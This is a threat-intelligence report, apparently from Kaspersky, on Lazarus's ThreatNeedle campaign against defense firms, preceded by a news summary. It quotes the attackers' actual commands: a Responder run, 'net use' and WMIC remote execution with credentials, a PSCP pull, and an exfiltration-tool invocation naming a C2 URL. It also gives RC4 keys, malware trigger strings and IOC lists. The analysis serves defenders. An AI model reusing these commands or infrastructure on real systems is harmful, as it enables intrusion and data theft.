Attackers eventually were successful with their attack on June 3 when employees opened one of the malicious documents, allowing attackers to gain remote control of the infected system, researchers said.

Once deployed, ThreatNeedle drops in a three-stage deployment comprised of an installer, a loader and a backdoor capable of manipulating files and directories, system profiling, controlling backdoor processes, and executing received commands, among other capabilities.

After attackers get into a system, they proceed to gather credentials using a tool named Responder and then move laterally, seeking “crucial assets in the victim environment,” according to the researchers.

They also figured out a way to overcome network segmentation by gaining access to an internal router machine and configuring it as a proxy server, allowing them to exfiltrate stolen data from the intranet network using a custom tool and then sending it to their remote server.

During their investigation, researchers found critical ties to other previously discovered attacks—one called DreamJob and another dubbed Operation AppleJesus—both of which were suspected to be the work of the North Korean APT, they said.

“This investigation allowed us to create strong ties between multiple campaigns that Lazarus has conducted, reinforcing our attribution” as well as identifying the various strategies and shared infrastructure of the group’s various attacks, according to Kaspersky.

Write a comment

Lazarus targets defense industry with ThreatNeedle

26.2.2021 APT Securelist

Lazarus targets defense industry with ThreatNeedle (PDF)

We named Lazarus the most active group of 2020. We’ve observed numerous activities by this notorious APT group targeting various industries. The group has changed target depending on the primary objective. Google TAG has recently published a post about a campaign by Lazarus targeting security researchers. After taking a closer look, we identified the malware used in those attacks as belonging to a family that we call ThreatNeedle. We have seen Lazarus attack various industries using this malware cluster before. In mid-2020, we realized that Lazarus was launching attacks on the defense industry using the ThreatNeedle cluster, an advanced malware cluster of Manuscrypt (a.k.a. NukeSped). While investigating this activity, we were able to observe the complete life cycle of an attack, uncovering more technical details and links to the group’s other campaigns.

The group made use of COVID-19 themes in its spear-phishing emails, embellishing them with personal information gathered using publicly available sources. After gaining an initial foothold, the attackers gathered credentials and moved laterally, seeking crucial assets in the victim environment. We observed how they overcame network segmentation by gaining access to an internal router machine and configuring it as a proxy server, allowing them to exfiltrate stolen data from the intranet network to their remote server. So far organizations in more than a dozen countries have been affected.

During this investigation we had a chance to look into the command-and-control infrastructure. The attackers configured multiple C2 servers for various stages, reusing several scripts we’ve seen in previous attacks by the group. Moreover, based on the insights so far, it was possible to figure out the relationship with other Lazarus group campaigns.

The full article is available on Kaspersky Threat Intelligence.

For more information please contact: ics-cert@kaspersky.com

Initial infection

In this attack, spear phishing was used as the initial infection vector. Before launching the attack, the group studied publicly available information about the targeted organization and identified email addresses belonging to various departments of the company.

Email addresses in those departments received phishing emails that either had a malicious Word document attached or a link to one hosted on a remote server. The phishing emails claimed to have urgent updates on today’s hottest topic – COVID-19 infections. The phishing emails were carefully crafted and written on behalf of a medical center that is part of the organization under attack.

Phishing email with links to malicious documents

The attackers registered accounts with a public email service, making sure the sender’s email addresses looked similar to the medical center’s real email address. The signature shown in the phishing emails included the actual personal data of the deputy head doctor of the attacked organization’s medical center. The attackers were able to find this information on the medical center’s public website.

A macro in the Microsoft Word document contained the malicious code designed to download and execute additional malicious software on the infected system.

The document contains information on the population health assessment program and is not directly related to the subject of the phishing email (COVID-19), suggesting the attackers may not completely understand the meaning of the contents they used.

Contents of malicious document

The content of the lure document was copied from an online post by a health clinic.

Our investigation showed that the initial spear-phishing attempt was unsuccessful due to macros being disabled in the Microsoft Office installation of the targeted systems. In order to persuade the target to allow the malicious macro, the attacker sent another email showing how to enable macros in Microsoft Office.

Email with instructions on enabling macros #1

After sending the above email with explanations, the attackers realized that the target was using a different version of Microsoft Office and therefore required a different procedure for enabling macros. The attackers subsequently sent another email showing the correct procedure in a screenshot with a Russian language pack.

Email with instructions on enabling macros #2

The content in the spear-phishing emails sent by the attackers from May 21 to May 26, 2020, did not contain any grammatical mistakes. However, in subsequent emails the attackers made numerous errors, suggesting they may not be native Russian speakers and were using translation tools.

Email containing several grammatical mistakes

On June 3, 2020, one of the malicious attachments was opened by employees and at 9:30 am local time the attackers gained remote control of the infected system.

This group also utilized different types of spear-phishing attack. One of the compromised hosts received several spear-phishing documents on May 19, 2020. The malicious file that was delivered, named Boeing_AERO_GS.docx, fetches a template from a remote server.

However, no payload created by this malicious document could be discovered. We speculate that the infection from this malicious document failed for a reason unknown to us. A few days later, the same host opened a different malicious document. The threat actor wiped these files from disk after the initial infection meaning they could not be obtained.

Nonetheless, a related malicious document with this malware was retrieved based on our telemetry. It creates a payload and shortcut file and then continues executing the payload by using the following command line parameters.

Payload path: %APPDATA%\Microsoft\Windows\lconcaches.db

Shortcut path: %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\OneDrives.lnk

Command Line; please note that the string at the end is hard-coded, but different for each sample:

exe [dllpath],Dispatch n2UmQ9McxUds2b29

The content of the decoy document depicts the job description of a generator/power industry engineer.

Decoy document

Malware implants

Upon opening a malicious document and allowing the macro, the malware is dropped and proceeds to a multistage deployment procedure. The malware used in this campaign belongs to a known malware cluster we named ThreatNeedle. We attribute this malware family to the advanced version of Manuscrypt (a.k.a. NukeSped), a family belonging to the Lazarus group. We previously observed the Lazarus group utilizing this cluster when attacking cryptocurrency businesses and a mobile game company. Although the malware involved and the entire infection process is known and has not changed dramatically compared to previous findings, the Lazarus group continued using ThreatNeedle malware aggressively in this campaign.

Infection procedure

The payload created by the initial spear-phishing document loads the next stage as a backdoor running in-memory – the ThreatNeedle backdoor. ThreatNeedle offers functionality to control infected victims. The actor uses it to carry out initial reconnaissance and deploy additional malware for lateral movement. When moving laterally, the actor uses ThreatNeedle installer-type malware in the process. This installer is responsible for implanting the next stage loader-type malware and registering it for auto-execution in order to achieve persistence. The ThreatNeedle loader-type malware exists in several variations and serves the primary purpose of loading the final stage of the ThreatNeedle malware in-memory.

ThreatNeedle installer

Upon launch, the malware decrypts an embedded string using RC4 (key: B6 B7 2D 8C 6B 5F 14 DF B1 38 A1 73 89 C1 D2 C4) and compares it to “7486513879852“. If the user executes this malware without a command line parameter, the malware launches a legitimate calculator carrying a dark icon of the popular Avengers franchise.

Further into the infection process, the malware chooses a service name randomly from netsvc in order to use it for the payload creation path. The malware then creates a file named bcdbootinfo.tlp in the system folder containing the infection time and the random service name that is chosen. We’ve discovered that the malware operator checks this file to see whether the remote host was infected and, if so, when the infection happened.

It then decrypts the embedded payload using the RC4 algorithm, saves it to an .xml extension with a randomly created five-character file name in the current directory and then copies it to the system folder with a .sys extension.

This final payload is the ThreatNeedle loader running in memory. At this point the loader uses a different RC4 key (3D 68 D0 0A B1 0E C6 AF DD EE 18 8E F4 A1 D6 20), and the dropped malware is registered as a Windows service and launched. In addition, the malware saves the configuration data as a registry key encrypted in RC4:

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\GameConfig – Description

ThreatNeedle loader

This component is responsible for loading the final backdoor payload into memory. In order to do this, the malware uses several techniques to decrypt its payload:

Loading the payload from the registry.

Loading the payload from itself after decrypting RC4 and decompression.

Loading the payload from itself after decrypting AES and decompression.

Loading the payload from itself after decompression.

Loading the payload from itself after one-byte XORing.

Most loader-style malware types check the command line parameter and only proceed with the malicious routine if an expected parameter is given. This is a common trait in ThreatNeedle loaders. The most common example we’ve seen is similar to the ThreatNeedle installer – the malware decrypts an embedded string using RC4, and compares it with the parameter “Sx6BrUk4v4rqBFBV” upon launch. If it matches, the malware begins decrypting its embedded payload using the same RC4 key. The decrypted payload is an archive file which is subsequently decompressed in the process. Eventually, the ThreatNeedle malware spawns in memory.

The other variant of the loader is preparing the next stage payload from the victim’s registry. As we can see from the installer malware description, we suspect that the registry key was created by the installer component. Retrieved data from the registry is decrypted using RC4 and then decompressed. Eventually, it gets loaded into memory and the export function is invoked.

ThreatNeedle backdoor

The final payload executed in memory is the actual ThreatNeedle backdoor. It has the following functionality to control infected victim machines:

Manipulate files/directories

System profiling

Control backdoor processes

Enter sleeping or hibernation mode

Update backdoor configuration

Execute received commands

Post-exploitation phase

From one of the hosts, we discovered that the actor executed a credential harvesting tool named Responder and moved laterally using Windows commands. Lazarus overcame network segmentation, exfiltrating data from a completely isolated network segment cut off from the internet by compromising a router virtual machine, as we explain below under “Overcoming network segmentation“.

Judging by the hosts that were infected with the ThreatNeedle backdoors post-exploitation, we speculate that the primary intention of this attack is to steal intellectual property. Lastly, the stolen data gets exfiltrated using a custom tool that will be described in the “Exfiltration” section. Below is a rough timeline of the compromise we investigated:

Timeline of infected hosts

Credential gathering



During the investigation we discovered that the Responder tool was executed from one of the victim machines that had received the spear-phishing document. One day after the initial infection, the malware operator placed the tool onto this host and executed it using the following command:

[Responder file path] -i [IP address] -rPv

Several days later, the attacker started to move laterally originating from this host. Therefore, we assess that the attacker succeeded in acquiring login credentials from this host and started using them for further malicious activity.

Lateral movement

After acquiring the login credentials, the actor started to move laterally from workstations to server hosts. Typical lateral movement methods were employed, using Windows commands. First, a network connection with a remote host was established using the command “net use”.

net use \\[IP address]\IPC$ “[password]” /u:”[user name]” > $temp\~tmp5936t.tmp 2>&1″

Next, the actor copied malware to the remote host using the Windows Management Instrumentation Command-line (WMIC).

exe /node:[IP address] /user:”[user name]” /password:”[password]” PROCESS CALL CREATE “cmd.exe /c $appdata\Adobe\adobe.bat“

exe /node:[IP address] /user:”[user name]” /password:”[password]” PROCESS CALL CREATE “cmd /c sc queryex helpsvc > $temp\tmp001.dat“

Overcoming network segmentation

In the course of this research, we identified another highly interesting technique used by the attackers for lateral movement and exfiltration of stolen data. The enterprise network under attack was divided into two segments: corporate (a network on which computers had internet access) and restricted (a network on which computers hosted sensitive data and had no internet access). According to corporate policies, no transfer of information was allowed between these two segments. In other words, the two segments were meant to be completely separated.

Initially, the attackers were able to get access to systems with internet access and spent a long time distributing malware between machines in the network’s corporate segment. Among the compromised machines were those used by the administrators of the enterprise’s IT infrastructure.

It is worth noting that the administrators could connect both to the corporate and the restricted network segments to maintain systems and provide users with technical support in both zones. As a result, by gaining control of administrator workstations the attackers were able to access the restricted network segment.

However, since directly routing traffic between the segments was not possible, the attackers couldn’t use their standard malware set to exfiltrate data from the restricted segment to the C2.



The situation changed on July 2 when the attackers managed to obtain the credentials for the router used by the administrators to connect to systems in both segments. The router was a virtual machine running CentOS to route traffic between several network interfaces based on predefined rules.

Connection layout between victim’s network segments

According to the evidence collected, the attackers scanned the router’s ports and detected a Webmin interface. Next, the attackers logged in to the web interface using a privileged root account. It’s unknown how the attackers were able to obtain the credentials for that account, but it’s possible the credentials were saved in one of the infected system’s browser password managers.

Log listing Webmin web interface logins

By gaining access to the configuration panel the attackers configured the Apache web server and started using the router as a proxy server between the organization’s corporate and restricted segments.

List of services used on the router

Several days after that, on July 10, 2020, the attackers connected to the router via SSH and set up the PuTTy PSCP (the PuTTY Secure Copy client) utility on one of the infected machines. This utility was used to upload malware to the router VM. This enabled the attackers to place malware onto systems in the restricted segment of the enterprise network, using the router to host the samples. In addition, malware running in the network’s restricted segment was able to exfiltrate the collected data to the command-and-control server via the Apache server set up on the same router.

New connection layout after attacker’s intrusion

In the course of the investigation we identified malware samples with the hardcoded URL of the router used as a proxy server.

Hardcoded proxy address in the malware

Since the attackers regularly deleted log files from the router, only a handful of commands entered to the command line via SSH could be recovered. An analysis of these commands shows that the attackers tried to reconfigure traffic routing using the route command.

Attacker commands

The attackers also ran the nmap utility on the router VM and scanned ports on systems within the restricted segment of the enterprise network. On September 27, the attackers started removing all traces of their activity from the router, using the logrotate utility to set up automatic deletion of log files.

Webmin log

Exfiltration

We observed that the malware operator attempted to create SSH tunnels to a remote server located in South Korea from several compromised server hosts. They used a custom tunneling tool to achieve this. The tool receives four parameters: client IP address, client port, server IP address and server port. The tool offers basic functionality, forwarding client traffic to the server. In order to create a covert channel, the malware encrypts forwarded traffic using trivial binary encryption.

Encryption routine

Using the covert channel, the adversary copied data from the remote server over to the host using the PuTTy PSCP tool:

%APPDATA%\PBL\unpack.tmp -pw [password] root@[IP address]:/tmp/cab0215 %APPDATA%\PBL\cab0215.tmp

After copying data from the server, the actor utilized the custom tool to exfiltrate stolen data to the remote server. This malware looks like a legitimate VNC client and runs like one if it’s executed without any command line parameters.

Execution of malware without parameters

However, if this application is executed with specific command line parameters, it runs an alternate, malicious function. According to our telemetry, the actor executed this application with six parameters:

%APPDATA%\Comms\Comms.dat S0RMM-50QQE-F65DN-DCPYN-5QEQA hxxps://www.gonnelli[.]it/uploads/catalogo/thumbs/thumb[.]asp %APPDATA%\Comms\cab59.tmp FL0509 15000

Also, if the number of command line parameters is greater than six, the malware jumps into a malicious routine. The malware also checks the length of the second argument – if it’s less than 29 characters, it terminates the execution. When the parameter checking procedure has passed successfully, the malware starts to decrypt its next payload.

The embedded payload gets decrypted via XOR, where each byte from the end of the payload gets applied to the preceding byte. Next, the XORed blob receives the second command line argument that’s provided (in this case S0RMM-50QQE-F65DN-DCPYN-5QEQA). The malware can accept more command line arguments, and depending on its number it runs differently. For example, it can also receive proxy server addresses with the “-p” option.

When the decrypted in-memory payload is executed, it compares the header of the configuration data passed with the string “0x8406” in order to confirm its validity. The payload opens a given file (in this example %APPDATA%\Comms\cab59.tmp) and starts exfiltrating it to the remote server. When the malware uploads data to the C2 server, it uses HTTP POST requests with two parameters named ‘fr’ and ‘fp’:

The ‘fr’ parameter contains the file name from the command line argument to upload.

The ‘fp’ parameter contains the base64 encoded size, CRC32 value of content and file contents.

Contents of fp parameter

Attribution

We have been tracking ThreatNeedle malware for more than two years and are highly confident that this malware cluster is attributed only to the Lazarus group. During this investigation, we were able to find connections to several clusters of the Lazarus group.

Connections between Lazarus campaigns

Connection with DeathNote cluster

During this investigation we identified several connections with the DeathNote (a.k.a. Operation Dream Job) cluster of the Lazarus group. First of all, among the hosts infected by the ThreatNeedle malware, we discovered one that was also infected with the DeathNote malware, and both threats used the same C2 server URLs.

In addition, while analyzing the C2 server used in this attack, we found a custom web shell script that was also discovered on the DeathNote C2 server. We also identified that the server script corresponding to the Trojanized VNC Uploader was found on the DeathNote C2 server.

Although DeathNote and this incident show different TTPs, both campaigns share command and control infrastructure and some victimology.

Connection with Operation AppleJeus

We also found a connection with Operation AppleJeus. As we described, the actor used a homemade tunneling tool in the ThreatNeedle campaign that has a custom encryption routine to create a covert channel. This very same tool was utilized in operation AppleJeus as well.

Same tunneling tool

Connection with Bookcode cluster

In our previous blog about Lazarus group, we mentioned the Bookcode cluster attributed to Lazarus group; and recently the Korea Internet and Security Agency (KISA) also published a report about the operation. In the report, they mentioned a malware cluster named LPEClient used for profiling hosts and fetching next stage payloads. While investigating this incident, we also found LPEClient from the host infected with ThreatNeedle. So, we assess that the ThreatNeedle cluster is connected to the Bookcode operation.

Conclusions

In recent years, the Lazarus group has focused on attacking financial institutions around the world. However, beginning in early 2020, they focused on aggressively attacking the defense industry. While Lazarus has also previously utilized the ThreatNeedle malware used in this attack when targeting cryptocurrency businesses, it is currently being actively used in cyberespionage attacks.

This investigation allowed us to create strong ties between multiple campaigns that Lazarus has conducted, reinforcing our attribution. In this campaign the Lazarus group demonstrated its sophistication level and ability to circumvent the security measures they face during their attacks, such as network segmentation. We assess that Lazarus is a highly prolific group, conducting several campaigns using different strategies. They shared tools and infrastructure among these campaigns to accomplish their goals.

Appendix I – Indicators of Compromise

Malicious documents

e7aa0237fc3db67a96ebd877806a2c88 Boeing_AERO_GS.docx

Installer

b191cc4d73a247afe0a62a8c38dc9137 %APPDATA%\Microsoft\DRM\logon.bin

9e440e231ef2c62c78147169a26a1bd3 C:\ProgramData\ntnser.bin

b7cc295767c1d8c6c68b1bb6c4b4214f C:\ProgramData\ntnser.bin

0f967343e50500494cf3481ce4de698c C:\ProgramData\Microsoft\MSDN\msdn.bin

09aa1427f26e7dd48955f09a9c604564 %APPDATA\Microsoft\info.dat

07b22533d08f32d48485a521dbc1974d C:\ProgramData\adobe\load.dat

1c5e4d60a1041cf2903817a31c1fa212 C:\ProgramData\Adobe\adobe.tmp

4cebc83229a40c25434c51ee3d6be13e C:\ProgramData\Adobe\up.tmp

23b04b18c75aa7d286fea5d28d41a830 %APPDATA%\Microsoft\DRM\logon.dat

319ace20f6ffd39b7fff1444f73c9f5d %APPDATA%\Microsoft\DRM\logon.bin

45c0a6e13cad26c69eff59fded88ef36 %APPDATA%\Microsoft\DRM\logon.dat

486f25db5ca980ef4a7f6dfbf9e2a1ad C:\ProgramData\ntusers.dat

1333967486d3ab50d768fb745dae9af5 C:\PerfLogs\log.bin

07b22533d08f32d48485a521dbc1974d C:\ProgramData\Adobe\load.dat

c86d0a2fa9c4ef59aa09e2435b4ab70c %TEMP%\ETS4659.tmp

69d71f06fbfe177fb1a5f57b9c3ae587 %APPDATA%\Microsoft\Windows\shsvcs.db

7bad67dcaf269f9ee18869e5ef6b2dc1

956e5138940a4f44d1c2c24f122966bd %APPDATA%\ntuser.bin

Loader

ed627b7bbf7ea78c343e9fb99783c62b

1a17609b7df20dcb3bd1b71b7cb3c674 %ALLUSERSPROFILE%\ntuser.bin

fa9635b479a79a3e3fba3d9e65b842c3

3758bda17b20010ff864575b0ccd9e50 %SYSTEMROOT%\system\mraudio.drv

cbcf15e272c422b029fcf1b82709e333 %SYSTEMROOT%\system\mraudio.drv

9cb513684f1024bea912e539e482473a

36ab0902797bd18acd6880040369731c %SYSTEMROOT%\LogonHours.sys

db35391857bcf7b0fa17dbbed97ad269 %ALLUSERSPROFILE%\Adobe\update.tmp

be4c927f636d2ae88a1e0786551bf3c4 %ALLUSERSPROFILE%\Adobe\unpack.tmp

728948c66582858f6a3d3136c7fbe84a %APPDATA%\Microsoft\IBM.DAT

06af39b9954dfe9ac5e4ec397a3003fb

29c5eb3f17273383782c716754a3025a

79d58b6e850647024fea1c53e997a3f6

e604185ee40264da4b7d10fdb6c7ab5e

2a73d232334e9956d5b712cc74e01753

1a17609b7df20dcb3bd1b71b7cb3c674 %ALLUSERSPROFILE%\ntuser.bin

459be1d21a026d5ac3580888c8239b07 %ALLUSERSPROFILE%\ntuser.bin

87fb7be83eff9bea0d6cc95d68865564 %SYSTEMROOT%\SysWOW64\wmdmpmsp.sys

062a40e74f8033138d19aa94f0d0ed6e %APPDATA%\microsoft\OutIook.db

9b17f0db7aeff5d479eaee8056b9ac09 %TEMP%\ETS4658.tmp, %APPDATA%\Temp\BTM0345.tmp

9b17f0db7aeff5d479eaee8056b9ac09 %APPDATA%\Temp\BTM0345.tmp

420d91db69b83ac9ca3be23f6b3a620b

238e31b562418c236ed1a0445016117c %APPDATA%\Microsoft\Windows\lconcaches.db, %TEMP%\cache.db

36ab0902797bd18acd6880040369731c

238e31b562418c236ed1a0445016117c %TEMP%\cache.db, %APPDATA%\Microsoft\Windows\lconcaches.db

ad1a93d6e6b8a4f6956186c213494d17 %APPDATA%\Microsoft\Windows\shsvcs.db

c34d5d2cc857b6ee9038d8bb107800f1

Registry Loader

16824dfd4a380699f3841a6fa7e52c6d

aa74ed16b0057b31c835a5ef8a105942

85621411e4c80897c588b5df53d26270 %SYSTEMROOT%\system\avimovie.dll

a611d023dfdd7ca1fab07f976d2b6629

160d0e396bf8ec87930a5df46469a960 %WINDIR%\winhelp.dll

110e1c46fd9a39a1c86292487994e5bd

Downloader

ac86d95e959452d189e30fa6ded05069 %APPDATA%\Microsoft\thumbnails.db

Trojanized VNC Uploader

bea90d0ef40a657cb291d25c4573768d %ALLUSERSPROFILE%\adobe\arm86.dat

254a7a0c1db2bea788ca826f4b5bf51a %APPDATA%\PBL\user.tmp, %APPDATA%\Comms\Comms.dat

Tunneling Tool

6f0c7cbd57439e391c93a2101f958ccd %APPDATA\PBL\update.tmp

fc9e7dc13ce7edc590ef7dfce12fe017

LPEClient

0aceeb2d38fe8b5ef2899dd6b80bfc08 %TEMP%\ETS5659.tmp

09580ea6f1fe941f1984b4e1e442e0a5 %TEMP%\ETS4658.tmp

File path

%SYSTEMROOT%\system32\bcdbootinfo.tlp

%SYSTEMROOT%\system32\Nwsapagent.sys

%SYSTEMROOT%\system32\SRService.sys

%SYSTEMROOT%\system32\NWCWorkstation.sys

%SYSTEMROOT%\system32\WmdmPmSp.sys

%SYSTEMROOT%\system32\PCAudit.sys

%SYSTEMROOT%\system32\helpsvc.sys

Registry Path

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\GameConfig – Description

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\KernelConfig – SubVersion

Domains and IPs

hxxp://forum.iron-maiden[.]ru/core/cache/index[.]php

hxxp://www.au-pair[.]org/admin/Newspaper[.]asp

hxxp://www.au-pair[.]org/admin/login[.]asp

hxxp://www.colasprint[.]com/_vti_log/upload[.]asp

hxxp://www.djasw.or[.]kr/sub/popup/images/upfiles[.]asp

hxxp://www.kwwa[.]org/popup/160307/popup_160308[.]asp

hxxp://www.kwwa[.]org/DR6001/FN6006LS[.]asp

hxxp://www.sanatoliacare[.]com/include/index[.]asp

hxxps://americanhotboats[.]com/forums/core/cache/index[.]php

hxxps://docentfx[.]com/wp-admin/includes/upload[.]php

hxxps://kannadagrahakarakoota[.]org/forums/admincp/upload[.]php

hxxps://polyboatowners[.]com/2010/images/BOTM/upload[.]php

hxxps://ryanmcbain[.]com/forum/core/cache/upload[.]php

hxxps://shinwonbook.co[.]kr/basket/pay/open[.]asp

hxxps://shinwonbook.co[.]kr/board/editor/upload[.]asp

hxxps://theforceawakenstoys[.]com/vBulletin/core/cache/upload[.]php

hxxps://www.automercado.co[.]cr/empleo/css/main[.]jsp

hxxps://www.curiofirenze[.]com/include/inc-site[.]asp

hxxps://www.digitaldowns[.]us/artman/exec/upload[.]php

hxxps://www.digitaldowns[.]us/artman/exec/upload[.]php

hxxps://www.dronerc[.]it/forum/uploads/index[.]php

hxxps://www.dronerc[.]it/shop_testbr/Adapter/Adapter_Config[.]php

hxxps://www.edujikim[.]com/intro/blue/view[.]asp

hxxps://www.edujikim[.]com/pay/sample/INIstart[.]asp

hxxps://www.edujikim[.]com/smarteditor/img/upload[.]asp

hxxps://www.fabioluciani[.]com/ae/include/constant[.]asp

hxxps://www.fabioluciani[.]com/es/include/include[.]asp

hxxp://www.juvillage.co[.]kr/img/upload[.]asp

hxxps://www.lyzeum[.]com/board/bbs/bbs_read[.]asp

hxxps://www.lyzeum[.]com/images/board/upload[.]asp

hxxps://martiancartel[.]com/forum/customavatars/avatars[.]php

hxxps://www.polyboatowners[.]com/css/index[.]php

hxxps://www.sanlorenzoyacht[.]com/newsl/include/inc-map[.]asp

hxxps://www.raiestatesandbuilders[.]com/admin/installer/installer/index[.]php

hxxp://156.245.16[.]55/admin/admin[.]asp

hxxp://fredrikarnell[.]com/marocko2014/index[.]php

hxxp://roit.co[.]kr/xyz/mainpage/view[.]asp

Second stage C2 address

hxxps://www.waterdoblog[.]com/uploads/index[.]asp

hxxp://www.kbcwainwrightchallenge.org[.]uk/connections/dbconn[.]asp

C2 URLs to exfiltrate files used by Trojanized VNC Uploader

hxxps://prototypetrains[.]com:443/forums/core/cache/index[.]php

hxxps://newidealupvc[.]com:443/img/prettyPhoto/jquery.max[.]php

hxxps://mdim.in[.]ua:443/core/cache/index[.]php

hxxps://forum.snowreport[.]gr:443/cache/template/upload[.]php

hxxps://www.gonnelli[.]it/uploads/catalogo/thumbs/thumb[.]asp

hxxps://www.dellarocca[.]net/it/content/img/img[.]asp

hxxps://www.astedams[.]it/photos/image/image[.]asp

hxxps://www.geeks-board[.]com/blog/wp-content/uploads/2017/cache[.]php

hxxps://cloudarray[.]com/images/logo/videos/cache[.]jsp

Appendix II – MITRE ATT&CK Mapping

Tactic Technique Technique Name

Initial Access T1566.002 Phishing: Spearphishing Link

Execution T1059.003

T1204.002

T1569.002 Command and Scripting Interpreter: Windows Command Shell

User Execution: Malicious File

System Services: Service Execution

Persistence T1543.003

T1547.001 Create or Modify System Process: Windows Service

Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder

Privilege Escalation T1543.003 Create or Modify System Process: Windows Service

Defense Evasion T1140

T1070.002

T1070.003

T1070.004

T1036.003

T1036.004

T1112 Deobfuscate/Decode Files or Information

Clear Linux or Mac System Logs

Clear Command History

File Deletion

Masquerading: Rename System Utilities

Masquerading: Masquerade Task or Service

Modify Registry

Credential Access T1557.001 LLMNR/NBT-NS Poisoning and SMB Relay

Discovery T1135

T1057

T1016

T1033

T1049

T1082

T1083

T1007 Network Share Discovery

Process Discovery